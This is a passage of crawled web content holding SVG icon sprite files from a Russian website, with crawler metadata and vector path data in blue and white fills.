    <path d="m2.17461 18.21647-.02007-.02328-.5526-.74269a.23284.23284 0 0 1 .02228-.3039l1.22623-1.22443a.23124.23124 0 0 1 .3031-.02007l.73807.55822a.233.233 0 0 1 .02409.35047L2.504 18.21989a.23164.23164 0 0 1-.32758-.00037l-.002-.002Zm-.08029-.88319.27279.36653 1.03253-1.03073-.36452-.2752ZM9.256 20.83053l1.2172-1.19131 3.44907 4.17389-.59194.57909Zm1.18107-.50623-.4974.487 3.24092 2.83284Z" transform="translate(-.07098 .00079)" style="fill:#0e4583"/>
    <path d="m23.3843 33.94434-.02228-.01566c-.17383-.12164-.3033.03392-.16821.20193l.714.60679.06343-.06222Z" transform="translate(-.07098 .00079)" style="fill:#9cc8ec"/>
    <path style="fill:#9bc8ec" d="m16.218 25.411-.732-.565-1.238 1.211.545.749 1.425-1.395z"/>
    <path d="M14.69789 26.96772a.23634.23634 0 0 1-.02128-.02529l-.54537-.74911a.23324.23324 0 0 1 .02529-.3037l1.23847-1.21178a.23084.23084 0 0 1 .3031-.01786l.73265.56545a.23264.23264 0 0 1 .02007.35067l-1.42515 1.395a.23144.23144 0 0 1-.32728-.0035l-.0005-.00051Zm-.07306-.8854.26917.36934 1.04377-1.02049-.36131-.279Z" transform="translate(-.07098 .00079)" style="fill:#0e4583"/>
    <path d="m19.43522 31.84174-4.7301-4.863a.233.233 0 0 1 .00422-.32879l1.42877-1.39826a.23144.23144 0 0 1 .32728.00329l.0007.00072 4.7297 4.863a.23225.23225 0 0 1 .0548.09153l.09073.28443a.23325.23325 0 0 1-.059.23726l-1.23788 1.21178a.23164.23164 0 0 1-.23806.05319l-.281-.09775a.23023.23023 0 0 1-.09016-.0574Zm-4.23531-5.02136 4.52958 4.65684.09414.03272 1.03314-1.01106-.03031-.09514-4.52958-4.65684Z" transform="translate(-.07098 .00079)" style="fill:#0e4583"/>
    <path d="m19.81158 31.89393.24529-.31976-.14593-.15014 1.04779-1.02551 1.00162 1.36172 2.09859 2.82341a.23726.23726 0 0 1-.33461.33Zm1.08994-.78965-.59616.58411 2.39887 1.85149-1.11623-1.50243Zm3.10483 3.44044Z" transform="translate(-.07098 .00079)" style="fill:#0e4583"/>
    <path style="fill:#9bc8ec" d="m14.202 27.384-.732-.565-1.239 1.212.546.748 1.425-1.395z"/>
    <path d="M12.6816 28.94085a.25551.25551 0 0 1-.02128-.02509l-.54457-.74871a.23324.23324 0 0 1 .02529-.3037l1.23848-1.21178a.23124.23124 0 0 1 .3033-.01786l.73245.56545a.23264.23264 0 0 1 .02007.35067l-1.42515 1.395a.23144.23144 0 0 1-.32728-.0035l-.0005-.00051Zm-.07367-.8854.26917.36934 1.04377-1.02049-.36131-.279Z" transform="translate(-.07098 .00079)" style="fill:#0e4583"/>
    <path d="m17.41893 33.81487-4.7299-4.863a.233.233 0 0 1 .00422-.32879l1.42975-1.39823a.23144.23144 0 0 1 .32728.00329l.0007.00072 4.7297 4.863a.23223.23223 0 0 1 .0548.09153l.09073.28443a.23324.23324 0 0 1-.059.23726l-1.23828 1.21178a.23144.23144 0 0 1-.23806.05319l-.281-.09775a.23023.23023 0 0 1-.09094-.05743Zm-4.23531-5.02136 4.52958 4.65684.09414.03292 1.03273-1.01085-.03031-.09514L14.28 27.72044ZM7.17429 22.88134l1.36634-1.36494 2.67186 2.69374-.007 2.73429Zm1.36494-.70615-.709.70776 2.91454 2.93782.00341-1.41873Z" transform="translate(-.07098 .00079)" style="fill:#0e4583"/>
    <path style="fill:#9bc8ec" d="m10.346 23.739-.099 1.982.563.567.005-2.076-.469-.473z"/>
    <path d="m10.0812 25.81194.13047-2.60944.90668.91391-.00622 2.73328Zm.542-1.53656-.06764 1.3543.09595.09675.00361-1.41873ZM35.91682 39.09517a2.99571 2.99571 0 0 1-.56645-.83181l.76276-.35187a1.9367 1.9367 0 0 0 .93478.9687c.95485.42614 1.30652.32116 1.69232-.0562.4709-.46167.24509-1.4396-.07407-2.57631a8.44325 8.44325 0 0 1 .40366-5.24376l.788.29266a7.62584 7.62584 0 0 0-.38278 4.72248 8.9864 8.9864 0 0 1 .36472 1.75133 1.99493 1.99493 0 0 1-.51286 1.657 1.8112 1.8112 0 0 1-1.20215.56946 3.107 3.107 0 0 1-1.41853-.34645 2.54177 2.54177 0 0 1-.7894-.55523Z" transform="translate(-.07098 .00079)" style="fill:#0e4583"/>
    <path style="fill:#fff" d="m31.555 36.195-4.268-3.378-10.475-10.77L20 18.927l10.311 10.602 3.425 4.531-2.181 2.135z"/>
    <path d="M27.15373 33.04349 16.45264 22.0409l3.6235-3.54622L30.613 29.32845l3.59861 4.76121-2.56487 2.50907Zm-9.84058-10.99215 10.24866 10.5381 4.04261 3.19956 1.7975-1.75916-3.25175-4.30154L20.0647 19.3586Z" transform="translate(-.07098 .00079)" style="fill:#0e4583"/>
    <path d="M17.21038 22.38274 12.955 18.00692l3.18793-3.11928 4.25539 4.37582-.068.19651a4.58217 4.58217 0 0 1-3.11988 2.92337Z" transform="translate(-.07098 .00079)" style="fill:#9bc8ec"/>
    <path d="m17.11744 22.72438-4.5928-4.72228 3.6235-3.546 4.59883 4.7287-.12967.37475a4.88386 4.88386 0 0 1-3.32743 3.11767Zm-3.7323-4.71164 3.91415 4.02535a4.27546 4.27546 0 0 0 2.74271-2.67868l.00622-.01827-3.91072-4.02194Z" transform="translate(-.07098 .00079)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="m11.818 17.081-1.473-1.515 3.356-3.284 1.473 1.515-3.356 3.284z"/>
    <path d="m11.88372 17.51153-1.89806-1.95146 3.79134-3.71042 1.898 1.95146Zm-1.03755-1.941L11.895 16.6482l2.91956-2.85773-1.04824-1.07747Z" transform="translate(-.07098 .00079)" style="fill:#0e4583"/>
    <path style="fill:#fff" d="M11.1 14.827 2.426 5.908l1.845-1.806 8.675 8.919-1.846 1.806z"/>
    <path d="m11.16572 15.258-9.0995-9.35585 2.28145-2.23247 9.0993 9.356Zm-8.239-9.34519 8.24983 8.48187 1.4099-1.37979L4.33663 4.533Z" transform="translate(-.07098 .00079)" style="fill:#0e4583"/>
    <path d="M8.93405 13.705 7.487 12.217a.25412.25412 0 0 1 .00442-.3587l2.65721-2.60121a.25231.25231 0 0 1 .35681.00351l.00089.00091 1.44884 1.488a.25412.25412 0 0 1-.00442.3587l-2.659 2.60121a.25251.25251 0 0 1-.35709-.00379Z" transform="translate(-.07098 .00079)" style="fill:#9bc8ec"/>
    <path d="m8.64661 13.84647-1.30813-1.34466a.66239.66239 0 0 1 .01164-.932l2.5155-2.4613a.65617.65617 0 0 1 .92791.01037l.001.00108 1.30793 1.34486a.661.661 0 0 1-.01164.93177l-2.5153 2.4613a.65617.65617 0 0 1-.92791-.01037ZM10.359 9.54633a.04837.04837 0 0 0-.0684-.001l-2.51529 2.4615a.04878.04878 0 0 0 0 .06865L9.083 13.42033a.04817.04817 0 0 0 .06813.00032l.00032-.00032 2.51449-2.4607a.04878.04878 0 0 0 0-.06865Z" transform="translate(-.07098 .00079)" style="fill:#0e4583"/>
    <path d="m2.66418 5.74338 1.51026-1.47795L.42087 1.70116a.0283.0283 0 0 0-.04015.03754Z" transform="translate(-.07098 .00079)" style="fill:#9bc8ec"/>
    <path d="M2.59533 6.23716.11236 1.88543a.3332.3332 0 0 1 .47391-.43979l.00462.00321 4.06228 2.77443Zm-1.3571-3.60784 1.495 2.62007.96228-.9416Z" transform="translate(-.07098 .00079)" style="fill:#0e4583"/>
    <path d="m27.07705 31.349-6.93849-7.134a1.01407 1.01407 0 0 1 .01766-1.43077l.56946-.55721a1.00644 1.00644 0 0 1 1.42325.01447l.00311.00319 6.93849 7.134a1.01407 1.01407 0 0 1-.01766 1.43077l-.56946.55721a1.00644 1.00644 0 0 1-1.42325-.01447Z" transform="translate(-.07098 .00079)" style="fill:#236cb3"/>
    <path style="fill:#fff" d="m25.268 28.552-2.455-2.524 1.006-.985 2.455 2.524-1.006.985z"/>
    <path d="m25.33335 28.98341-2.88022-2.96151 1.44242-1.4115 2.88 2.96131Zm-2.0195-2.95067 2.02974 2.08755.57106-.55882-2.02994-2.08755Z" transform="translate(-.07098 .00079)" style="fill:#0e4583"/>
    <circle cx="21.75155" cy="23.85332" r=".70535" transform="rotate(-88.7 21.7164651 23.89002549)" style="fill:#9bc8ec"/>
    <circle cx="27.48045" cy="29.74363" r=".70535" transform="rotate(-88.7 27.44535866 29.78033184)" style="fill:#9bc8ec"/>
    <path d="m35.10829 39.10139-3.14718-3.2357 1.51006-1.47794 3.14718 3.2359a.41731.41731 0 0 1-.00723.58893l-.91571.896a.4143.4143 0 0 1-.58588-.00595Z" transform="translate(-.07098 .00079)" style="fill:#9bc8ec"/>
    <path d="m34.77609 39.19694-3.24534-3.33666 1.94583-1.90408 3.24534 3.33727a.889.889 0 0 1-.01566 1.25293l-.68106.66661a.88319.88319 0 0 1-1.24892-.01586Zm-2.38462-3.326 2.8204 2.89988a.27419.27419 0 0 0 .38773.00508l.00047-.00046.68126-.66661a.2764.2764 0 0 0 .00482-.38961L33.466 34.81951Z" transform="translate(-.07098 .00079)" style="fill:#0e4583"/>
    <path d="M12.85142 18.91119 11.56055 17.584a.60218.60218 0 0 1 .01064-.85007l3.33666-3.26521a.59776.59776 0 0 1 .84532.00824l.00214.0022 1.29067 1.327a.60218.60218 0 0 1-.01044.85007l-3.33666 3.26541a.598.598 0 0 1-.8456-.00853Z" transform="translate(-.07098 .00079)" style="fill:#fff"/>
    <path d="m12.46863 18.95454-.96087-.98777a1.14735 1.14735 0 0 1 .02007-1.61685l2.99824-2.93421a1.13872 1.13872 0 0 1 1.61029.01829l.00174.00179.96067.98777a1.14715 1.14715 0 0 1-.02007 1.61685l-2.99824 2.934a1.13832 1.13832 0 0 1-1.60972-.01772Zm3.23389-5.09261a.53052.53052 0 0 0-.7502-.01033l-.00112.00109-2.99844 2.934a.53493.53493 0 0 0-.00923.75393l.96067.98757a.53072.53072 0 0 0 .75048.01025l.00084-.00082 2.99848-2.93419a.53493.53493 0 0 0 .00923-.75373Z" transform="translate(-.07098 .00079)" style="fill:#0e4583"/>
    <path style="fill:#fff" d="M24.73 19.897 10.571 5.339l2.566-2.511 14.159 14.557-2.566 2.512z"/>
    <path d="M24.7954 20.32731 10.21167 5.33309l3.00186-2.93782 14.58353 14.99422ZM11.072 5.34353l13.73364 14.12066 2.1305-2.08494L13.20289 3.25859Z" transform="translate(-.07098 .00079)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="m27.296 17.385 11.109 11.422-2.566 2.512L24.73 19.897l2.566-2.512z"/>
    <path d="m35.90437 31.74941-11.5341-11.85888 3.00186-2.93762L38.90623 28.812ZM25.231 19.901l10.684 10.98529 2.1305-2.08494L27.36148 17.816Z" transform="translate(-.07098 .00079)" style="fill:#0e4583"/>
    <path style="fill:#9bc8ec" d="m26.295 22.298-1.96-2.015 3.356-3.284 1.96 2.016-3.356 3.283z"/>
    <path d="m26.36087 22.72939-2.38522-2.45267 3.79131-3.71021 2.38542 2.45267Zm-1.52552-2.442 1.53555 1.57871 2.92-2.85753-1.53535-1.57871Z" transform="translate(-.07098 .00079)" style="fill:#0e4583"/>
    <path style="fill:#9bc8ec" d="m36.887 31.604-1.96-2.015 1.776-1.739 1.961 2.016-1.777 1.738z"/>
    <path d="m36.95256 32.03444-2.38522-2.45267 2.2122-2.164 2.38546 2.45244Zm-1.52552-2.442 1.53555 1.57871 1.34086-1.31215-1.53455-1.57813Z" transform="translate(-.07098 .00079)" style="fill:#0e4583"/>
    <path style="fill:none" d="m27.97317 20.65649 8.05954 8.28676"/>
    <path style="fill:#0e4583" d="m35.815 29.156-8.06-8.286.436-.427 8.059 8.287-.435.426z"/>
    <path d="M10.642 5.33791 9.4991 4.16286a.58852.58852 0 0 1-.1664-.50784 2.20583 2.20583 0 0 1 2.00605-2.13672l.20815-.02148a.577.577 0 0 1 .53574.17282l1.12547 1.157Z" transform="translate(-.07098 .00079)" style="fill:#9bc8ec"/>
    <path d="m10.63661 5.76987-1.3553-1.39364a.89081.89081 0 0 1-.25151-.75473 2.511 2.511 0 0 1 2.27783-2.4065l.19129-.02007a.885.885 0 0 1 .8015.26094l1.338 1.37557ZM11.86485 1.883a.27664.27664 0 0 0-.2491-.08872l-.01867.00442-.22722.02348a1.89065 1.89065 0 0 0-1.73327 1.8483l-.001.02007-.00359.02008a.2834.2834 0 0 0 .08491.23947l.93056.95666 2.1307-2.08514Z" transform="translate(-.07098 .00079)" style="fill:#0e4583"/>
    <path style="fill:#0e4583" d="M9.801 2.595 7.841.579 8.433 0l1.961 2.016-.409.4-.184.179z"/>
    <path d="m17.716 33.57521 1.2993-1.2718.14051.29045a8.91529 8.91529 0 0 0 1.63893 2.34147l1.16421 1.19733a.24448.24448 0 0 1-.33762.35328L20.374 35.36347a11.32782 11.32782 0 0 0-2.37238-1.64053Zm1.16682-.49218-.386.37757q.50683.27961.98356.608a9.35041 9.35041 0 0 1-.59838-.9856Z" transform="translate(-.07098 .00079)" style="fill:#0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/cwlxy72xjptxikvsa99ufkspbysbboqa.svg
body_size: 5038
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="39.22741px" viewBox="0 0 39.22741 40">
  <g id="svg">
    <path d="M19.04614 35.89555a11.74622 11.74622 0 0 1-3.43431-.50335c-3.705-1.13383-4.319-2.85247-4.34354-2.926l.20937-.06841.20877-.07176a2.6616 2.6616 0 0 0 .70936.91517 8.58818 8.58818 0 0 0 3.34534 1.7297 11.55368 11.55368 0 0 0 4.61973.41083 9.56009 9.56009 0 0 0 1.95865-.40747l.15006.41518a9.79492 9.79492 0 0 1-2.04445.42921 12.22083 12.22083 0 0 1-1.37898.0769Z" transform="translate(.09629 .11717)" style="fill:#0e4583"/>
    <path d="M20.53781 35.55491a3.878 3.878 0 0 1-1.54525-.28015 2.26862 2.26862 0 0 1-1.28606-1.41556c-1.12691-3.3657-.76037-4.80162-.74416-4.86113l.42605.11625-.21292-.05772.21332.05674c-.00356.01364-.34025 1.39381.73644 4.60648a1.82147 1.82147 0 0 0 1.04368 1.151c1.88668.825 5.33977-.70975 5.37437-.72537l.18129.40252a11.98671 11.98671 0 0 1-4.18676 1.00694Z" transform="translate(.09629 .11717)" style="fill:#0e4583"/>
    <path d="M20.45991 35.63063A7.55226 7.55226 0 0 1 16.9748 34.82c-3.45843-1.78466-3.51022-3.92124-3.51062-4.0112l.44147-.00395a2.691 2.691 0 0 0 .41676 1.17752 6.77034 6.77034 0 0 0 2.85484 2.44539 7.58576 7.58576 0 0 0 4.6312.655 8.85456 8.85456 0 0 0 2.17177-.61288l.18762.39975a9.66153 9.66153 0 0 1-3.70793.761Z" transform="translate(.09629 .11717)" style="fill:#0e4583"/>
    <path d="M21.25567 13.54716h12.9814a.6461.6461 0 0 1 .6461.6461v23.0963a2.28426 2.28426 0 0 1-2.28427 2.28426h-9.70447a2.28426 2.28426 0 0 1-2.28426-2.28426v-23.0963a.6461.6461 0 0 1 .6455-.6461Z" transform="translate(.09629 .11717)" style="fill:#fff"/>
    <path d="M31.48306 39.88283h-7.4718a3.71412 3.71412 0 0 1-3.7099-3.7099V14.509a1.27222 1.27222 0 0 1 1.27083-1.27084h12.34974A1.27242 1.27242 0 0 1 35.193 14.509v21.66492a3.7134 3.7134 0 0 1-3.70994 3.70891Zm-9.91087-26.02666a.6536.6536 0 0 0-.65242.65242v21.66533a3.09531 3.09531 0 0 0 3.09188 3.09168h7.47181a3.09514 3.09514 0 0 0 3.09168-3.09168V14.509a.6536.6536 0 0 0-.65242-.65242Z" transform="translate(.09629 .11717)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="M23.07139 16.61367h9.51566v11.4923h-9.51566z"/>
    <path style="fill:#fff" d="M24.24733 19.64505h7.16398v7.16398h-7.16398z"/>
    <path d="M31.624 27.00048h-7.782v-7.7818h7.782Zm-7.164-.61822h6.54576V19.8369h-6.54571Z" transform="translate(.09629 .11717)" style="fill:#0e4583"/>
    <path style="fill:#0e4583" d="M22.74558 12.65031h1.69926v.67595h-1.69926zM26.8238 12.65031h1.69926v.67595H26.8238zM30.90183 12.65031h1.69926v.67595h-1.69926z"/>
    <path d="M24.68859 12.53314h-2.379l.9549-7.59754a.58936.58936 0 0 1 .586-.514h.56207a.58877.58877 0 0 1 .59064.58688q0 .013-.0005.026Z" transform="translate(.09629 .11717)" style="fill:#0e4583"/>
    <path style="fill:#0e4583" d="M22.06587 11.97436h3.05867v.67595h-3.05867z"/>
    <path d="M28.76662 12.53314h-2.379l.95491-7.59754a.58955.58955 0 0 1 .586-.514h.56226a.58875.58875 0 0 1 .59044.58708q0 .0129-.00049.0258Z" transform="translate(.09629 .11717)" style="fill:#0e4583"/>
    <path style="fill:#0e4583" d="M26.1441 11.97436h3.05867v.67595H26.1441z"/>
    <path d="M32.84484 12.53314h-2.37975L31.42 4.9356a.58954.58954 0 0 1 .586-.514h.56207a.58877.58877 0 0 1 .59064.58688q0 .013-.00049.026Z" transform="translate(.09629 .11717)" style="fill:#0e4583"/>
    <path style="fill:#0e4583" d="M30.22212 11.97436h3.05867v.67595h-3.05867z"/>
    <path d="m35.073 19.06941-.37821-.22815a60.19561 60.19561 0 0 0 3.718-7.05425 10.92723 10.92723 0 0 0-.82818-7.194 3.11563 3.11563 0 0 0-2.06422-1.64549 2.88711 2.88711 0 0 0-2.442.34322 2.08924 2.08924 0 0 0-.692 1.46893h-.44149A2.50854 2.50854 0 0 1 32.795 2.953a3.286 3.286 0 0 1 2.81213-.43791 3.53484 3.53484 0 0 1 2.36 1.857 9.92779 9.92779 0 0 1 1.121 4.07645 9.73732 9.73732 0 0 1-.257 3.47958 59.06814 59.06814 0 0 1-3.75813 7.14129Z" transform="translate(.09629 .11717)" style="fill:#0e4583"/>
    <path d="M27.86687 5.11472A4.93125 4.93125 0 0 1 28.97935 1.696 4.14309 4.14309 0 0 1 32.16514.48272a6.26725 6.26725 0 0 1 2.8667.65776 6.19408 6.19408 0 0 1 1.84457 1.44522A6.78526 6.78526 0 0 1 38.152 4.68946l-.41873.14037a6.46364 6.46364 0 0 0-1.19927-1.965A5.59565 5.59565 0 0 0 32.16534.92341a3.72257 3.72257 0 0 0-2.86176 1.07175 4.54451 4.54451 0 0 0-.99642 3.08417Z" transform="translate(.09629 .11717)" style="fill:#0e4583"/>
    <path d="m24.2228 5.15129-.428-.10834a10.86808 10.86808 0 0 1 .7422-1.95054 4.8212 4.8212 0 0 1 2.45548-2.597 8.61879 8.61879 0 0 1 4.40305-.517 4.38294 4.38294 0 0 1 1.57129.54049l-.24416.36793a4.06166 4.06166 0 0 0-1.43058-.47745 8.20864 8.20864 0 0 0-4.1496.502C25.136 1.63613 24.2317 5.1163 24.2228 5.15129Z" transform="translate(.09629 .11717)" style="fill:#0e4583"/>
    <path style="fill:#216db4" d="m16.691 22.735-2.066 3.402-.676-.736 2.887-10.244.889.275-.967 7.269-.067.034z"/>
    <path d="m16.76563 14.95639.89164.275.05931.0945-.96875 7.27034-.047.06623-.04508.02254-2.05475 3.38074-.13958.014-.67456-.736-.01977-.08166 2.88647-10.2438Zm.76768.42091-.73427-.22637-2.84891 10.10976.56326.61288 2.00689-3.30165.03578-.03242.02551-.01245Z" transform="translate(.09629 .11717)" style="fill:#0e4583"/>
    <path d="M16.62071 22.68323a1.24983 1.24983 0 0 0 .15816-.01562l.0524 3.941a.4563.4563 0 0 0 .46242.44879l.08245-.00158a.45612.45612 0 0 0 .45116-.45986l-.1483-11.26235a.4563.4563 0 0 0-.46243-.44859l-.08264.00158a.4559.4559 0 0 0-.451.45986l.07222 5.41354a.88564.88564 0 0 0-.15816-.01166.96754.96754 0 1 0 .02372 1.93492Z" transform="translate(.09629 .11717)" style="fill:#9bc8ec"/>
    <path d="m17.13217 14.79744.08264-.00139a.5429.5429 0 0 1 .55177.53387v.00112l.14966 11.26355a.54309.54309 0 0 1-.5373.54882h-.00065l-.08264.00158a.54329.54329 0 0 1-.5512-.53518l-.05-3.84375a.60151.60151 0 0 1-.07038.00336 1.05515 1.05515 0 1 1-.02689-2.11009.63852.63852 0 0 1 .07.002L16.5956 15.349a.547.547 0 0 1 .53657-.55156Zm.24337 12.17356a.37009.37009 0 0 0 .36575-.37247L17.59183 15.336a.37009.37009 0 0 0-.37445-.36377l-.08264.00138a.3701.3701 0 0 0-.36575.37247l.07236 5.41352-.10063.08817a.88.88 0 1 0-.1212 1.74889.81994.81994 0 0 0 .14373-.015l.10321.08422.05239 3.93924a.3703.3703 0 0 0 .37425.364Z" transform="translate(.09629 .11717)" style="fill:#0e4583"/>
    <path d="M16.49359 21.18247a.48437.48437 0 1 1-.48062.49129.48436.48436 0 0 1 .48062-.49129Zm.00988.795a.31047.31047 0 1 0-.00068 0Z" transform="translate(.09629 .11717)" style="fill:#0e4583"/>
    <circle cx="16.29392" cy="20.33227" r=".27382" style="fill:#0e4583"/>
    <path d="m16.37872 25.90362 1.948-.06425-.13087 5.44416a4.73784 4.73784 0 0 1-.27995.8351h-1.1198a3.41941 3.41941 0 0 1-.55969-.55674Z" transform="translate(.09629 .11717)" style="fill:#fff"/>
    <path d="m16.21918 25.7504 2.26864-.07453-.03954 5.66519a.91545.91545 0 0 1-.88057.89421l-.52174.017a.82889.82889 0 0 1-.86653-.83569Zm1.94619.25346-1.62829.05437-.03815 5.34728a.52608.52608 0 0 0 .52237.52977q.01372.00011.02744-.00052l.52174-.017a.57953.57953 0 0 0 .55693-.56642Z" transform="translate(.09629 .11717)" style="fill:#0e4583"/>
    <path style="fill:#216db4" d="m10.958 24.053-.9 3.873-.873-.49-.46-10.629.931-.014 1.354 7.208-.052.052z"/>
    <path d="m8.62776 16.60128.93316-.01443.0866.07117 1.35328 7.20946-.02412.0773-.03579.03539-.8954 3.85066-.12831.05635-.87226-.49129-.04392-.07157-.46-10.62913Zm.861.16331-.76867.01206.45472 10.48994.72695.40885.87464-3.75913.02392-.04211.01978-.01977Z" transform="translate(.09629 .11717)" style="fill:#0e4583"/>
    <path d="M10.90649 23.99045a1.24894 1.24894 0 0 0 .1461-.06426l1.2831 3.72948a.45788.45788 0 0 0 .57967.28331l.07908-.02689a.45472.45472 0 0 0 .285-.57648l-.00007-.00022-3.665-10.6576a.45769.45769 0 0 0-.58026-.28331l-.07809.02689a.45472.45472 0 0 0-.285.57648l.00008.00022 1.76173 5.12269a.86032.86032 0 0 0-.15341.03777.96677.96677 0 0 0-.60708 1.225l.00111.00328a.97.97 0 0 0 1.23304.60364Z" transform="translate(.09629 .11717)" style="fill:#9bc8ec"/>
    <path d="m8.92629 16.33755.0781-.02689a.54487.54487 0 0 1 .692.33768l3.66443 10.65858a.54092.54092 0 0 1-.33648.687l-.003.001-.07809.02689a.54507.54507 0 0 1-.692-.33768l-1.24966-3.63773a.63521.63521 0 0 1-.06584.02511 1.05574 1.05574 0 0 1-.69884-1.99248l.01261-.00433a.57137.57137 0 0 1 .06722-.01977l-1.72931-5.0268a.54487.54487 0 0 1 .33886-.69058Zm4.03849 11.49427a.36852.36852 0 0 0 .23112-.467L9.53107 16.70626a.3715.3715 0 0 0-.46955-.22993l-.07809.0261a.36871.36871 0 0 0-.23111.46717l1.76168 5.1227-.068.11486a.86954.86954 0 0 0-.14.034.88043.88043 0 1 0 .57175 1.66545.816.816 0 0 0 .13187-.05931l.12436.04824 1.2823 3.72928a.37168.37168 0 0 0 .46974.22993Z" transform="translate(.09629 .11717)" style="fill:#0e4583"/>
    <path d="M10.31615 22.60336a.4829.4829 0 1 1-.00376.00128Zm.257.75246a.30841.30841 0 0 0 .19412-.39059l-.00076-.00225a.31277.31277 0 0 0-.39541-.19236.30861.30861 0 0 0-.19407.39092l.00072.00211a.313.313 0 0 0 .39639.19217Z" transform="translate(.09629 .11717)" style="fill:#0e4583"/>
    <circle cx="9.82882" cy="21.89274" r=".27382" style="fill:#0e4583"/>
    <path d="m11.703 27.08806 1.80305-.63739 1.61069 5.11122a4.33056 4.33056 0 0 1 0 .8351l-1.39954.27857a.0771.0771 0 0 1-.09856-.04664l-.00029-.00081Z" transform="translate(.09629 .11717)" style="fill:#fff"/>
    <path d="m11.50533 26.99257 2.09961-.74336 1.74869 5.29509a.879.879 0 0 1-.5425 1.09508l-.483.17042a.83312.83312 0 0 1-1.0667-.50032l-.00762-.022Zm1.90171-.34064-1.50704.5338 1.65 4.99814a.52886.52886 0 0 0 .66875.3349l.01254-.00434.483-.17042a.55694.55694 0 0 0 .34282-.69355Z" transform="translate(.09629 .11717)" style="fill:#0e4583"/>
    <path style="fill:#216db4" d="m5.458 28.135 1.026 3.842-1.001-.028L.075 22.77l.816-.445 4.588 5.739-.021.071z"/>
    <path d="m-.06328 22.57608.8179-.44721.11012.02254 4.58791 5.7415.015.07909-.015.04784 1.01995 3.81864-.087.10933-1.00177-.02787-.07255-.04271-5.40757-9.17838Zm.83747-.257-.67377.36832 5.338 9.05917.8349.02293-.99564-3.7291.00138-.04824.0085-.02689Z" transform="translate(.09629 .11717)" style="fill:#0e4583"/>
    <path d="M5.42675 28.045a1.19613 1.19613 0 0 0 .09885-.12476l2.88805 2.69826a.45906.45906 0 0 0 .6457-.01977l.05615-.05931a.45333.45333 0 0 0-.01819-.64085l-.00158-.00157-8.25155-7.71317a.45908.45908 0 0 0-.6457.01977l-.05615.05931a.45335.45335 0 0 0 .01819.64086l.00158.00148 3.9669 3.70753a.86656.86656 0 0 0-.11862.10479A.97033.97033 0 0 0 5.426 28.045Z" transform="translate(.09629 .11717)" style="fill:#9bc8ec"/>
    <path d="m.0761 22.20341.05615-.05932a.54645.54645 0 0 1 .771-.02352l8.25293 7.713a.53933.53933 0 0 1 .02715.76225l-.00362.00385-.05611.05933a.54665.54665 0 0 1-.771.02353l-2.8153-2.63242a.62162.62162 0 0 1-.04626.05278 1.06621 1.06621 0 0 1-1.49958.04607 1.05257 1.05257 0 0 1-.05-1.48772l.00353-.00376a.609.609 0 0 1 .05-.04863L.10161 22.97109a.54348.54348 0 0 1-.02551-.76768Zm8.97771 8.27843a.36794.36794 0 0 0-.01515-.52011l-.00027-.00025-8.25431-7.71379a.37248.37248 0 0 0-.52312.01522l-.05635.0603a.36793.36793 0 0 0 .01516.52011l.00023.00025 3.96712 3.70714-.00593.13325a.85846.85846 0 0 0-.10775.09529.877.877 0 0 0 .034 1.23982l.00439.00413a.88966.88966 0 0 0 1.25066-.0382.82923.82923 0 0 0 .08877-.11328l.13266-.01542 2.88805 2.699a.37267.37267 0 0 0 .52253-.016Z" transform="translate(.09629 .11717)" style="fill:#0e4583"/>
    <path d="M4.25239 27.0938a.48991.48991 0 0 1 .6886-.022.48339.48339 0 0 1 .02369.6832l-.00155.00165a.48991.48991 0 0 1-.6886.02194.4818.4818 0 0 1-.02586-.68088Zm.58224.54506a.30783.30783 0 0 0-.01175-.43517l-.00229-.00215a.31356.31356 0 0 0-.43969.014.30781.30781 0 0 0 .012.43516l.00208.002a.314.314 0 0 0 .43969-.01383Z" transform="translate(.09629 .11717)" style="fill:#0e4583"/>
    <circle cx="3.25874" cy="27.37842" r=".25919" style="fill:#0e4583"/>
    <path d="m7.58942 30.34167 1.28745-1.34221 4.00033 3.6757a3.95643 3.95643 0 0 1 0 .8351l-.5597.55693a1.83311 1.83311 0 0 1-.5599 0Z" transform="translate(.09629 .11717)" style="fill:#fff"/>
    <path d="m7.37037 30.349 1.49918-1.56383 4.02745 3.7083a.81712.81712 0 0 1 .05084 1.15445l-.01367.01457-.345.35943a.85606.85606 0 0 1-1.19136.03539Zm1.51381-1.13422-1.0759 1.122 3.80124 3.50074a.5431.5431 0 0 0 .755-.02313l.345-.35923a.51739.51739 0 0 0-.01509-.73154l-.009-.00846Z" transform="translate(.09629 .11717)" style="fill:#0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/ocl1nc2uy9emhnw8hcubos1cfkron3yn.svg
body_size: 1327
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="39.9989px" width="40px" viewBox="0 0 40 39.9989">
  <g id="svg">
    <path transform="rotate(-45 3.00848796 3.00238349)" style="fill:#236cb3" d="M2.21608 1.1653h1.57687v3.6795H2.21608z"/>
    <path d="M39.07357 32.5581 32.558 39.074a1.51511 1.51511 0 0 1-2.085.05483L16.95957 26.967a.86464.86464 0 0 1-.28624-.64274V25.966l-7.55259-7.552a.86465.86465 0 0 0-.61147-.25318h-.02692a.86405.86405 0 0 1-.61147-.25338L.849 10.88514a1.27519 1.27519 0 0 1 0-1.80313L9.08115.84946a1.275 1.275 0 0 1 1.80293 0L17.907 7.87194a.86405.86405 0 0 1 .25338.61147v.02692a.86405.86405 0 0 0 .25338.61147l7.29882 7.29882a.864.864 0 0 0 .61147.25338.86544.86544 0 0 1 .64294.28624L39.1284 30.4731a1.51511 1.51511 0 0 1-.05483 2.085Z" transform="translate(.00304 .00203)" style="fill:#fff"/>
